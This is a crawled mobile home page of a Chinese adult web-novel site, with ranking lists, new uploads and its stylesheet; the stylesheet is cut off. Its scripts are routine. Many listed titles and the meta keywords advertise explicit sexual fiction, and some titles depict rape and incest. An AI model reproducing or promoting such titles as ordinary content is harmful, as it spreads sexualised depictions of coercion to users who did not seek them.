

--- FILE ---
content_type: text/html
request_url: https://www.xsn6.com/
body_size: 6176
content:
  <!DOCTYPE HTML>
<html lang="zh-CN">
<head>
<title>一曲书斋(御书宅)一曲肝肠断,御书何处斋—一曲书斋</title>
<meta charset="utf-8">
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta name="keywords" content="一曲书斋,一曲书斋,一曲书斋小说网,耽美肉文,bl肉文,高辣文,言情小说,百合文,女女肉文,gl肉文" /> 
<meta name="description" content="一曲书斋小说网主要提供耽美肉文、言情文、百合文，每个人可以自行上传分享小说，我们用心做小说，你想要的这里都有，你担心的不会发生！" />
<meta name="generator" content="https://m.xsn6.com" /> 
<meta name="MobileOptimized" content="240" /> 
<meta name="applicable-device" content="mobile" /> 
<meta name="HandheldFriendly" content="true"/>
<meta name="viewport" content="width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0,user-scalable=no" />
<link rel="stylesheet" type="text/css" href="https://m.xsn6.com/tustyle/style.css" /> 
<script src="https://m.xsn6.com/tustyle/jquery.js?v=57"></script>  
<script>if(window.top.location != window.self.location){window.top.location = window.self.location;}</script>
<style>
.sort{
    float: left; 
    width: 100%;
}
.sort ul {
    padding: 0;
    margin: 0;
}
.sort ul li {
    width: 25%;
    padding: 0.5em 0;
}
.sort ul li a {
    border-right:1px solid #49CC9F;
}
.sort ul li:last-child a{
    border-right:none;
}
#banner {
    display: none;
    background: #FBFBFB;
    border-bottom: 1px solid #49CC9F;
    position: absolute;
    top: 50px;
    z-index: 5;
    right: 0;
    overflow: hidden;
    width: 100%;
}
#banner ul li {
    width: 100%;
    float: left;
    text-align: center;
    height: 35px;
    line-height: 35px;
    border-top: 1px dotted #F7CA00;
    overflow: hidden;
}
#banner ul li:first-child
{
    border-top: none;
}
</style>
</head>
<body id="nr_body">
<div class="top">
	<h1 class="l" id="yuzhaiwu"><a href="https://m.xsn6.com/" title="一曲书斋">一曲书斋</a></h1>
	<div class="r">
		<div id="login_top">
		<a href="javascript:showbook();">阅读记录</a><a class='login_topbtn c_index_login' href="/login.php" >登录</a><a href="/register.php"  class='login_topbtn c_index_login' >注册</a>		</div>
	</div>
	<div class="cc"></div>
</div>
<div id="info" class="c_index_top" style="display:none"><a href="/mybook.php" style="color:#fff;">我的书架</a>&nbsp;&nbsp;&nbsp;<a href="logout.php" style="color:#fff">退出</a></div>
<div class="sort c_sort">
	<ul>
		<li><a href="/wapsort/1_1.html" >玄幻魔法</a></li>
		<li><a href="/wapsort/2_1.html" >武侠修真</a></li>
		<li><a href="/wapsort/3_1.html" >都市言情</a></li>
		<li><a href="/wapsort/4_1.html">历史军事</a></li>
		<li><a href="/wapsort/5_1.html" >网游竞技</a></li>
		<li><a href="/wapsort/6_1.html" >科幻灵异</a></li>
		<li><a href="/wapsort/7_1.html" >恐怖惊悚</a></li>
		<li><a href="/wapsort/8_1.html">其他小说</a></li>
	</ul>
</div>
<div id="banner" style="display:none;"></div>
<style>
<!--
h2{height:50px;background: #F8F8F8;color:#666;font-size: 16px;font-weight:normal;}
h2 span{height:50px;line-height:50px;text-align:center;float:left;width: 25%;border-bottom: 1px solid #F8F8F8;}
#tab .tab{color:#49CC9F ;font-weight:bold;border-bottom: 1px solid #49CC9F;}
#ct div{display:none;}
#ct .ct{display:block;}
.ct li {line-height: 35px;}

.last_li{
    margin: 5px;
    border-bottom: 1px dotted #ddd;
    line-height: 1.6em;
    padding: 0 10px;
}
.last_li .name {font-size:16px;}
.last_li .info {font-size:.875em;color:#999;}
.words{
    margin-left:3px;
    margin-top: 10px;
    padding: 10px;
    font-size: .875em;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
    color: #999;
}
#tag_ul li {
    width:25%;
    text-align:center;
    overflow: hidden;
}
#tag_ul li a {padding:0 0;}
header.Nav, header.Nav2 {
    background: #F1F1F3;
    display: -webkit-box;
    display: -ms-flexbox;
    font-size: 1.5em;
    line-height: 45px;
    border-bottom: 1px solid #CDCDCD;
    overflow: hidden;
    margin-top: 0px;
}
header.Nav a.back, header.Nav2 a.back {
    -webkit-tap-highlight-color: transparent;
    tap-highlight-color: transparent;
    width: 20%;
    text-align: center;
    display: block;
    height: 45px;
}
header.Nav a, header.Nav2 a {
    -webkit-tap-highlight-color: transparent;
    tap-highlight-color: transparent;
    width: 20%;
    text-align: center;
    display: block;
    height: 45px;
    line-height: 45px;
}
header.Nav span {
    color: #333;
    display: block;
    text-align: center;
    line-height: 45px;
    width: 60%;
    height: 45px;
}
.search {
  background: #FFF;
  width: 100%;
  box-sizing: border-box;
  padding: 10px;
  border-bottom: 1px solid #D6D6D6;
  color: #666;
  display: -webkit-box;
  display: -ms-flexbox;
}
.search label {
  line-height: 36px;
  -webkit-box-flex: 1;
  -ms-flex: 1;
  display: block;
}
.search label.close {
  -webkit-box-flex: 0;
  -ms-flex: 0;
  display: block;
  width: 3em;
  font-size: 16px;
  text-align: center;
}
.search input[type=submit] {
  display: none;
}
.search label.so {
  position: relative;
}
.search label.so span.del {
  position: absolute;
  right: 10px;
  top: 11px;
  width: 14px;
  height: 14px;
  line-height: 2em;
  background: url('https://m.xsn6.com/tustyle/close1.png') no-repeat 0 0;
  -webkit-background-size: 100% 100%;
  background-size: 100% 100%;
  text-indent: -5em;
  display: block;
  overflow: hidden;
}
.search label.so input.key {
  width: 100%;
  border-radius: 15px;
  padding: 8px 2em;
  outline: 0;
  box-sizing: border-box;
  border: 0;
  background: #ededed url('https://m.xsn6.com/tustyle/search.png') no-repeat 10px center;
  background-size: 1em 1em;
  font-size: 14px;
  line-height: 14px;
}
-->
</style>

<div class="s_m">
    <form class="search" method="post" action="/s.php" target="_top" style="background: rgba(255,255,255,0.1); border:none;"> 
        <label class="so"> <span id="clearInput" class="del">X</span><input name="type" value="articlename"  type="hidden"/> <input id="InputKey" type="text" class="key"  name="s" x-webkit-speech="" x-webkit-grammar="bUIltin:search" lang="zh-CN" autofocus="true" placeholder="请输入搜索词" /> <input type="submit" /> </label> 
    </form> 
</div>
<div class="s_m">
	<div class="q_top c_big">标签</div>
	<div id="tagMain">
		<ul id="tag_ul">
		 
							</ul>
	</div>
</div>
<div class="visit-top s_m">
	<h2 id="tab">
		<span class="tab">今日热榜</span>
		<span>本周热榜</span>
		<span>本月热榜</span>
		<span>总热榜</span>
	</h2>
	<div id="ct" class="chapterList">
		<div class="ct">
			<ul>	
			 
			<li><i>1</i>【其他】<a href="/novel/31604.html">穿进肉文被操翻了怎么办（纯肉np高h）-POPOV文</a></li>
			 
			<li><i>2</i>【玄幻】<a href="/novel/84.html">被骚话校草强奸的一百种姿势(H)</a></li>
			 
			<li><i>3</i>【玄幻】<a href="/novel/544.html">穿越幻想H游戏-v文</a></li>
			 
			<li><i>4</i>【其他】<a href="/novel/398.html">爽歪歪的做爱</a></li>
			 
			<li><i>5</i>【女频】<a href="/novel/12084.html">乱来大杂烩</a></li>
			 
			<li><i>6</i>【仙侠】<a href="/novel/970.html">情y超市 txt</a></li>
			 
			<li><i>7</i>【玄幻】<a href="/novel/1971.html">操蛋双子的夜夜春宵【孪生兄弟、双性、产乳、年下】-v文</a></li>
			 
			<li><i>8</i>【腹黑】<a href="/novel/3056.html">我的铃铛（纯肉NP）</a></li>
			 
			<li><i>9</i>【玄幻】<a href="/novel/1361.html">哥哥们,别急(H)</a></li>
			 
			<li><i>10</i>【玄幻】<a href="/novel/83.html">快穿之辣文女配求甜宠(H)</a></li>
			</ul>
		</div>
		<div>
			<ul>	
 
			<li><i>1</i>【其他】<a href="/novel/1.html">快穿之夜太美（甜宠H）</a></li>
			 
			<li><i>2</i>【其他】<a href="/novel/2.html">爸爸，不要！</a></li>
			 
			<li><i>3</i>【其他】<a href="/novel/3.html">【快穿】情深不寿</a></li>
			 
			<li><i>4</i>【其他】<a href="/novel/4.html">快穿万人之上（H）</a></li>
			 
			<li><i>5</i>【其他】<a href="/novel/5.html">（刀剑乱舞）H短篇集</a></li>
			 
			<li><i>6</i>【其他】<a href="/novel/6.html">偷香岁月</a></li>
			 
			<li><i>7</i>【其他】<a href="/novel/7.html">情欲区八卦</a></li>
			 
			<li><i>8</i>【其他】<a href="/novel/8.html">【摸鱼】恋与制作人乙女向</a></li>
			 
			<li><i>9</i>【其他】<a href="/novel/9.html">娇妻淫荡骚穴射满之路</a></li>
			 
			<li><i>10</i>【其他】<a href="/novel/10.html">快穿之绵绵无期（H、NP）</a></li>
			
</ul>
		</div>
		<div>
			<ul>
			 
			<li><i>1</i>【玄幻】<a href="/novel/102242.html">无限之恶人</a></li>
			 
			<li><i>2</i>【其他】<a href="/novel/1.html">快穿之夜太美（甜宠H）</a></li>
			 
			<li><i>3</i>【其他】<a href="/novel/2.html">爸爸，不要！</a></li>
			 
			<li><i>4</i>【其他】<a href="/novel/3.html">【快穿】情深不寿</a></li>
			 
			<li><i>5</i>【其他】<a href="/novel/4.html">快穿万人之上（H）</a></li>
			 
			<li><i>6</i>【其他】<a href="/novel/5.html">（刀剑乱舞）H短篇集</a></li>
			 
			<li><i>7</i>【其他】<a href="/novel/6.html">偷香岁月</a></li>
			 
			<li><i>8</i>【其他】<a href="/novel/7.html">情欲区八卦</a></li>
			 
			<li><i>9</i>【其他】<a href="/novel/8.html">【摸鱼】恋与制作人乙女向</a></li>
			 
			<li><i>10</i>【其他】<a href="/novel/9.html">娇妻淫荡骚穴射满之路</a></li>
						</ul>
		</div>
		<div>
			<ul>	
 
			<li><i>1</i>【其他】<a href="/novel/31604.html">穿进肉文被操翻了怎么办（纯肉np高h）-POPOV文</a></li>
			 
			<li><i>2</i>【玄幻】<a href="/novel/84.html">被骚话校草强奸的一百种姿势(H)</a></li>
			 
			<li><i>3</i>【玄幻】<a href="/novel/544.html">穿越幻想H游戏-v文</a></li>
			 
			<li><i>4</i>【其他】<a href="/novel/398.html">爽歪歪的做爱</a></li>
			 
			<li><i>5</i>【女频】<a href="/novel/12084.html">乱来大杂烩</a></li>
			 
			<li><i>6</i>【仙侠】<a href="/novel/970.html">情y超市 txt</a></li>
			 
			<li><i>7</i>【玄幻】<a href="/novel/1971.html">操蛋双子的夜夜春宵【孪生兄弟、双性、产乳、年下】-v文</a></li>
			 
			<li><i>8</i>【腹黑】<a href="/novel/3056.html">我的铃铛（纯肉NP）</a></li>
			 
			<li><i>9</i>【玄幻】<a href="/novel/1361.html">哥哥们,别急(H)</a></li>
			 
			<li><i>10</i>【玄幻】<a href="/novel/83.html">快穿之辣文女配求甜宠(H)</a></li>
						</ul>
		</div>
	</div>
</div>

<div class="s_m">
	<div class="q_top c_big">最新小说</div>
    <ul>
	 
                <li class="last_li">
            <a class="name" href="/novel/219919.html">复仇女神成长史</a>
            <div class="info">
                作者：
                <a href="javascript:;" class="author">作者不祥</a>
                <span class="words">类型：玄幻</span>
                <span class="words">时间：<time>2025-07-21</time></span>
            </div>
        </li>
           
                <li class="last_li">
            <a class="name" href="/novel/219918.html">欲望几度红 (未删节收藏)</a>
            <div class="info">
                作者：
                <a href="javascript:;" class="author">作者不祥</a>
                <span class="words">类型：玄幻</span>
                <span class="words">时间：<time>2025-07-21</time></span>
            </div>
        </li>
           
                <li class="last_li">
            <a class="name" href="/novel/219917.html">梧桐之凤</a>
            <div class="info">
                作者：
                <a href="javascript:;" class="author">家凤</a>
                <span class="words">类型：玄幻</span>
                <span class="words">时间：<time>2025-07-21</time></span>
            </div>
        </li>
           
                <li class="last_li">
            <a class="name" href="/novel/219916.html">至尊杀手妃:凤破九霄</a>
            <div class="info">
                作者：
                <a href="javascript:;" class="author">作者不祥</a>
                <span class="words">类型：玄幻</span>
                <span class="words">时间：<time>2025-07-21</time></span>
            </div>
        </li>
           
                <li class="last_li">
            <a class="name" href="/novel/219915.html">嗔狂恋人</a>
            <div class="info">
                作者：
                <a href="javascript:;" class="author">苏简云</a>
                <span class="words">类型：玄幻</span>
                <span class="words">时间：<time>2025-07-21</time></span>
            </div>
        </li>
           
                <li class="last_li">
            <a class="name" href="/novel/219914.html">天价弃妻</a>
            <div class="info">
                作者：
                <a href="javascript:;" class="author">作者不祥</a>
                <span class="words">类型：玄幻</span>
                <span class="words">时间：<time>2025-07-21</time></span>
            </div>
        </li>
           
                <li class="last_li">
            <a class="name" href="/novel/219913.html">狗血穿越多面王爷迷糊妃</a>
            <div class="info">
                作者：
                <a href="javascript:;" class="author">作者不祥</a>
                <span class="words">类型：玄幻</span>
                <span class="words">时间：<time>2025-07-21</time></span>
            </div>
        </li>
           
                <li class="last_li">
            <a class="name" href="/novel/219912.html">夺舍之机甲飞升路</a>
            <div class="info">
                作者：
                <a href="javascript:;" class="author">躲不过的忧伤</a>
                <span class="words">类型：玄幻</span>
                <span class="words">时间：<time>2025-07-21</time></span>
            </div>
        </li>
           
                <li class="last_li">
            <a class="name" href="/novel/219911.html">祭祀新娘之错爱</a>
            <div class="info">
                作者：
                <a href="javascript:;" class="author">作者不祥</a>
                <span class="words">类型：玄幻</span>
                <span class="words">时间：<time>2025-07-21</time></span>
            </div>
        </li>
           
                <li class="last_li">
            <a class="name" href="/novel/219910.html">拯救大兵</a>
            <div class="info">
                作者：
                <a href="javascript:;" class="author">鬼老98</a>
                <span class="words">类型：玄幻</span>
                <span class="words">时间：<time>2025-07-21</time></span>
            </div>
        </li>
           
                <li class="last_li">
            <a class="name" href="/novel/219909.html">永堕黑暗</a>
            <div class="info">
                作者：
                <a href="javascript:;" class="author">作者不祥</a>
                <span class="words">类型：玄幻</span>
                <span class="words">时间：<time>2025-07-21</time></span>
            </div>
        </li>
           
                <li class="last_li">
            <a class="name" href="/novel/219908.html">网王之深海浅唱</a>
            <div class="info">
                作者：
                <a href="javascript:;" class="author">作者不祥</a>
                <span class="words">类型：玄幻</span>
                <span class="words">时间：<time>2025-07-21</time></span>
            </div>
        </li>
           
                <li class="last_li">
            <a class="name" href="/novel/219907.html">鸾凤醉相思</a>
            <div class="info">
                作者：
                <a href="javascript:;" class="author">作者不祥</a>
                <span class="words">类型：玄幻</span>
                <span class="words">时间：<time>2025-07-21</time></span>
            </div>
        </li>
           
                <li class="last_li">
            <a class="name" href="/novel/219906.html">召唤植物大战丧尸</a>
            <div class="info">
                作者：
                <a href="javascript:;" class="author">禹魔</a>
                <span class="words">类型：玄幻</span>
                <span class="words">时间：<time>2025-07-21</time></span>
            </div>
        </li>
           
                <li class="last_li">
            <a class="name" href="/novel/219905.html">冰峰之绝世恋情</a>
            <div class="info">
                作者：
                <a href="javascript:;" class="author">作者不祥</a>
                <span class="words">类型：玄幻</span>
                <span class="words">时间：<time>2025-07-21</time></span>
            </div>
        </li>
           
                <li class="last_li">
            <a class="name" href="/novel/219904.html">名门贵公子之霸爱小娇妻</a>
            <div class="info">
                作者：
                <a href="javascript:;" class="author">作者不祥</a>
                <span class="words">类型：玄幻</span>
                <span class="words">时间：<time>2025-07-21</time></span>
            </div>
        </li>
           
                <li class="last_li">
            <a class="name" href="/novel/219903.html">金融淫风暴</a>
            <div class="info">
                作者：
                <a href="javascript:;" class="author">作者不祥</a>
                <span class="words">类型：玄幻</span>
                <span class="words">时间：<time>2025-07-21</time></span>
            </div>
        </li>
           
                <li class="last_li">
            <a class="name" href="/novel/219902.html">深情追爱:通缉不乖悍妻</a>
            <div class="info">
                作者：
                <a href="javascript:;" class="author">作者不祥</a>
                <span class="words">类型：玄幻</span>
                <span class="words">时间：<time>2025-07-21</time></span>
            </div>
        </li>
           
                <li class="last_li">
            <a class="name" href="/novel/219901.html">我的爱摆在你面前</a>
            <div class="info">
                作者：
                <a href="javascript:;" class="author">作者不祥</a>
                <span class="words">类型：玄幻</span>
                <span class="words">时间：<time>2025-07-21</time></span>
            </div>
        </li>
           
                <li class="last_li">
            <a class="name" href="/novel/219900.html">明星淫乱</a>
            <div class="info">
                作者：
                <a href="javascript:;" class="author">作者不祥</a>
                <span class="words">类型：玄幻</span>
                <span class="words">时间：<time>2025-07-21</time></span>
            </div>
        </li>
           
                <li class="last_li">
            <a class="name" href="/novel/219899.html">转载红尘都市</a>
            <div class="info">
                作者：
                <a href="javascript:;" class="author">作者不祥</a>
                <span class="words">类型：玄幻</span>
                <span class="words">时间：<time>2025-07-21</time></span>
            </div>
        </li>
           
                <li class="last_li">
            <a class="name" href="/novel/219898.html">土匪的娘子们</a>
            <div class="info">
                作者：
                <a href="javascript:;" class="author">作者不祥</a>
                <span class="words">类型：玄幻</span>
                <span class="words">时间：<time>2025-07-21</time></span>
            </div>
        </li>
           
                <li class="last_li">
            <a class="name" href="/novel/219897.html">清吟</a>
            <div class="info">
                作者：
                <a href="javascript:;" class="author">作者不祥</a>
                <span class="words">类型：玄幻</span>
                <span class="words">时间：<time>2025-07-21</time></span>
            </div>
        </li>
           
                <li class="last_li">
            <a class="name" href="/novel/219896.html">天武记</a>
            <div class="info">
                作者：
                <a href="javascript:;" class="author">作者不祥</a>
                <span class="words">类型：玄幻</span>
                <span class="words">时间：<time>2025-07-21</time></span>
            </div>
        </li>
           
                <li class="last_li">
            <a class="name" href="/novel/219895.html">腹黑嫡女:相公求你休了我</a>
            <div class="info">
                作者：
                <a href="javascript:;" class="author">作者不祥</a>
                <span class="words">类型：玄幻</span>
                <span class="words">时间：<time>2025-07-21</time></span>
            </div>
        </li>
           
                <li class="last_li">
            <a class="name" href="/novel/219894.html">后宫出版社</a>
            <div class="info">
                作者：
                <a href="javascript:;" class="author">作者不祥</a>
                <span class="words">类型：玄幻</span>
                <span class="words">时间：<time>2025-07-21</time></span>
            </div>
        </li>
           
                <li class="last_li">
            <a class="name" href="/novel/219893.html">大丑风流记(全)</a>
            <div class="info">
                作者：
                <a href="javascript:;" class="author">作者不祥</a>
                <span class="words">类型：玄幻</span>
                <span class="words">时间：<time>2025-07-21</time></span>
            </div>
        </li>
           
                <li class="last_li">
            <a class="name" href="/novel/219892.html">美利坚攻略</a>
            <div class="info">
                作者：
                <a href="javascript:;" class="author">骑着蜗牛狂跑</a>
                <span class="words">类型：玄幻</span>
                <span class="words">时间：<time>2025-07-21</time></span>
            </div>
        </li>
           
                <li class="last_li">
            <a class="name" href="/novel/219891.html">废材逆天:五毒大小姐</a>
            <div class="info">
                作者：
                <a href="javascript:;" class="author">作者不祥</a>
                <span class="words">类型：玄幻</span>
                <span class="words">时间：<time>2025-07-21</time></span>
            </div>
        </li>
           
                <li class="last_li">
            <a class="name" href="/novel/219890.html">灵玥成恩</a>
            <div class="info">
                作者：
                <a href="javascript:;" class="author">作者不祥</a>
                <span class="words">类型：玄幻</span>
                <span class="words">时间：<time>2025-07-21</time></span>
            </div>
        </li>
           
            </ul>
</div>

<script type="text/javascript">
<!--
function changetab(){
	var tabs=document.getElementById("tab").getElementsByTagName("span");
	for (i=0;i<tabs.length;i++){
		tabs[i].onclick=tab;
   }
}

function tab(){
	var tabs=document.getElementById("tab").getElementsByTagName("span");
	var cts=document.getElementById("ct").getElementsByTagName("div");
	for (i=0;i<tabs.length;i++){
		tabs[i].className="";
		cts[i].className="";
		if (tabs[i]==this){
			tabs[i].className="tab";
			cts[i].className="ct";
		}
	}
}

window.onload=function (){
	changetab();
}
//-->
</script>	
<div id="foot" class="foot">
   <a href="#">一曲书斋</a>
</div>
<!--<div style="margin-top:280px;float: left;"></div>-->
<div style="display: none;">
<script src="/js/all.js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://m.xsn6.com/tustyle/style.css
body_size: 3481
content:
*{padding:0;margin:0;}body{font-family:"\5FAE\8F6F\96C5\9ED1","Gotham-Medium","Hiragino Sans GB",Arial,Verdana,Helvetica;font-size:14px;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;text-rendering:optimizeLegibility;color:#353535;background:#f5f5f5;}body,ul,li,p,span,h1,h2,h3,h4,h5,h6.dl,dt,dd{margin:0;padding:0;}ul,li{list-style:none;}img{border:0;}a{text-decoration:none;color:inherit;}#page .current{margin:0 3px;}#page .none{color:#AAA;}.cc{height:0;clear:both;}.t{color:#fff;}.top_t{height:90px;line-height:30px;}.top_t p{background-color:#fff;margin-left:10px;text-align:center;width:100px;}.top{height:50px;line-height:50px;color:#fff;background:#AAAAAA;}.top .l{float:left;margin-left:5px;height:50px;}.top .r{float:right;}#info{height:40px;line-height:40px;text-align:right;color:#fff;padding-right:15px;}.sort{line-height:25px;}.sort *{box-sizing:border-box;}.sort ul{margin:0 5px;padding:10px 0;}.sort ul li{float:left;width:24%;text-align:center;}.sort ul li a{color:#757575;font-size:18px;width:100%;display:block;}.sort .blue{color:#40B6F3;}.sort .red{color:#FF3F56;}.sort .green{color:#04BF17;}.sort .yellow{color:#E4B307;}.login_topbtn{padding:5px;margin-left:5px;border-radius:3px;}.s_m{margin-top:10px;float:left;width:100%;}.s_m .q_top{height:30px;line-height:30px;margin-bottom:10px;}.s_m .q_top p{float:left;}.s_m .q_top .more{float:right;margin-right:10px;}.s_m .q_top .more a{color:#fff;}.s_m p{background-color:#fff;width:100px;border-left-width:10px;border-left-style:solid;font-weight:bold;text-align:center;color:#333;}.sort_top{border-bottom:1px dashed #D4D4D4;padding-bottom:10px;margin-bottom:10px;}.sort_top .s_bt{padding-left:10px;}.sott td{vertical-align:top;padding:0 5px;}.s_title{font-size:18px;color:#333;}.s_intro{font-size:13px;}.s_div{padding-left:5px;font-size:14px;color:#777;height:100px;overflow:hidden;line-height:20px;}.s_list{padding:0 10px;}.s_list a{border-bottom:1px dashed #D4D4D4;display:block;height:45px;line-height:45px;color:#333;}.search{background-color:#EEE;padding-top:10px;padding-bottom:10px;padding:10px;}.search .key{height:30px;width:90%;line-height:30px;border:0;}.search .go{height:30px;width:35px;border:0;background-color:transparent;z-index:9999;}.search .type{background-color:#fff;border:1px solid #CCC;width:45px;height:35px;line-height:35px;text-align:center;font-weight:bold;}.pages{display:none;}#pageselect{height:30px;width:170px;font-size:20px;}.bigpage{margin:20px 0;}#wappage{width:180px;margin:0 auto;padding:10px 0;}.lb_top{top:0;left:0;width:100%;background:#AAAAAA;padding-bottom:10px;}.lb_topshow{z-index:9999;}.lb_top table{width:100%;}.lb_top a{color:#fff;}.lb_top .fh{padding-left:5px;}.lb_top .fh a{padding:4px 5px;border-radius:4px;}.lb_top .t{text-align:center;}.lb_top .shouye{text-align:right;padding-right:5px;}.lb_top .shouye a{padding:4px 5px;border-radius:4px;}.lb_fm{margin:10px 5px;margin-top:55px;line-height:25px;}.lb_jj{margin:10px 5px 0;}.lb_mulu ol li{list-style:decimal;background-color:red;}#dibu1{position:relative;}#dibu2{position:absolute;right:10px;top:0;}#dibu2 a{color:#fff;font-weight:bold;}.lb_top2{padding-left:10px;}.lb_top2 a{color:red;font-weight:bold;}.show_all{height:40px;line-height:40px;padding-left:10px;background-color:#94DAFE;color:red;font-weight:bold;}.chapter9{height:165px;}.chapter9 div{margin:0 5px;padding:4px 0;border-bottom:1px solid #DDD;}.chapter9 a{display:block;padding:0 7px;color:#666;border-radius:4px;font-size:14px;height:25px;overflow:hidden;line-height:25px;}#all_chapter{height:345px;}#all_chapter a{display:block;margin:0 5px;padding:5px 7px;color:#666;border-radius:4px;font-size:14px;}#all_chapter .onechapter{padding:2px 0;}#all_chapter .onechapter a{height:20px;overflow:hidden;line-height:25px;}.c_big{height:26px;padding-top:10px;font-size:14px;font-weight:bold;line-height:26px;color:#AAAAAA;text-indent:10px;border-bottom:1px solid #AAAAAA;margin-bottom:5px;}.c_big_border{border-color:#AAAAAA;}.c_sort{background-color:#fff;}.c_index_top{background-color:#FF7B75;}.c_index_login{color:#fff;}.c_nr{color:#FDF8EE;}.c_button{border:1px solid #fff;}.c_login_button{background-color:#AAAAAA;}.nr_title{padding:10px 5px;font-weight:bold;font-size:15px;text-align:center;}.nr_nr{margin:10px 5px;}#nr1{line-height:25px;}.nr_page{margin:10px 5px;}.nr_page table{width:100%;}.nr_page table td{text-align:center;}.nr_page .prev{text-align:left;margin-left:7px;}.nr_page .next{text-align:right;margin-right:7px;}.prev a,.mulu a,.next a{font-size:12px;background:rgba(255,255,255,0.5);border-radius:5px;display:block;padding:5px 2em;text-align:center;box-shadow:1px 1px 5px rgba(0,0,0,0.3);text-decoration:none;margin:0 .5em;}.nr_set{padding:10px;padding-right:10px;border-bottom:2px solid #AAAAAA;font-size:12px;}.nr_set .set1{float:right;border:1px solid #AAAAAA;padding:2px 7px;margin-left:10px;border-radius:5px;color:#fff;background:#00A2C9;}.nr_set .set2 div{border:1px solid #AAAAAA;float:left;padding:2px 7px;margin-left:5px;border-radius:4px;color:#fff;background:#AAAAAA;}.nr_set .set2 p{border:1px solid #AAAAAA;float:left;padding:5px 5px;margin-left:5px;border-radius:3px;color:#AAAAAA;}.waps_r{margin-top:45px;line-height:25px;font-size:12px;}.waps_one{border-bottom:1px dashed #CCC;padding:5px;}.waps_r .waps_full_1{padding:3px 5px;color:#fff;background-color:#FE4E12;border-radius:4px;}.waps_r .waps_full_0{padding:3px 5px;color:#fff;background-color:#116BB7;border-radius:4px;}.waps_r .waps_name a{font-size:14px;color:#AAAAAA;padding-left:10px;}.foot{text-align:center;padding:10px 0 15px;width:100%;float:left;}.foot a{color:#AAAAAA;}._s_m a{border:0;}._s_m{height:71px;overflow:hidden;}#tag_pos{margin:20px 0 20px 10px;}#list_ul li{margin:0 5px;border-bottom:1px solid #DDD;display:block;height:35px;line-height:35px;overflow:hidden;}.list_author,.list_time{color:#333;font-size:12px;}#tag_page{margin:20px 0;text-align:center;}#tag_page a,#tag_page .current{padding:3px 8px;border:1px solid #323034323034323034;border-radius:4px;background:#F4F4F4;margin:0 2px;}#tag_page .current{background:#AAAAAA;border:1px solid #AAAAAA;color:#fff;}#tag_ul{display:block;width:100%;float:left;margin-bottom:20px;}#tag_ul li{float:left;}#tag_ul li a{padding:0 15px;border:1px solid #CCC;height:25px;display:block;line-height:25px;margin:4px;border-radius:4px;}.chapterList ul{margin:0 10px;}.chapterList ul li{float:left;height:42px;}#ct ul li{width:100%;}.lb_mulu ul li a{display:inline-block;border:1px solid #ccc;border-radius:10px;margin:5px;padding:2px 8px;;}.otherChapterList ul li{width:100%;height:40px;line-height:39px;text-overflow:ellipsis;border-top:1px dashed #D4D4D4;box-sizing:border-box;}.otherChapterList ul li a{width:100%;display:inline-block;}.btn{display:block;height:30px;font-size:16px;line-height:30px;color:#FFF;text-align:center;background:#AAAAAA none repeat scroll 0 0;margin:5px 10px;border-radius:30px;}.chapterList ul li:first-child{border-top:0;}.chapterList ul li i{width:18px;height:18px;line-height:18px;color:#FFF;text-align:center;background:#757575 none repeat scroll 0 0;display:inline-block;font-style:normal;}.chapterList{float:left;width:100%;}#Comment{margin:0 1%;float:left;width:98%;}.common-bookele{margin:0 auto 1rem;padding:1rem;word-wrap:break-word;background-color:#FFF;overflow:hidden;}.common-bookele a.wrap{position:relative;display:block;padding:15px 0;border-bottom:1px solid #DCDCDC;float:left;width:100%;}.common-bookele img.img{width:64px;height:88px;float:left;margin:0 10px 0 0;}.common-bookele h3{font-size:16px;line-height:25px;height:25px;overflow:hidden;word-break:break-all;font-weight:normal;color:#1D2C33;text-overflow:ellipsis;white-space:nowrap;padding-bottom:2px;}.common-bookele h3 a{color:#AAAAAA;}.common-bookele 